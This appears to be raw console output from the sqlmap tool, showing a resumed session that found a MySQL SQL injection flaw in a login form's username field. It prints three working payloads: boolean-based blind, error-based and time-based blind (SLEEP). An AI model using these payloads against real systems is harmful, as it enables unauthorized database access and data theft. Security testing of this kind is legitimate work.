 ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.11.3#dev}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
sponsible for any misuse or damage caused by this program

[*] starting @ 19:45:00 /2024-03-05/

[19:45:00] [INFO] parsing HTTP request from '/tmp/r.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[19:45:02] [INFO] resuming back-end DBMS 'mysql'
[19:45:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: username=sasas' AND 4063=(SELECT (CASE WHEN (4063=4063) THEN 4063 ELSE (SELECT 4508 UNION SELECT 8628) END))-- -&password=sas

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=sasas' OR (SELECT 4608 FROM(SELECT COUNT(*),CONCAT(0x7176627071,(SELECT (ELT(4608=4608,1))),0x7162717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- KbiS&password=sas

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=sasas' AND (SELECT 9516 FROM (SELECT(SLEEP(5)))szvo)-- MtXz&password=sas
---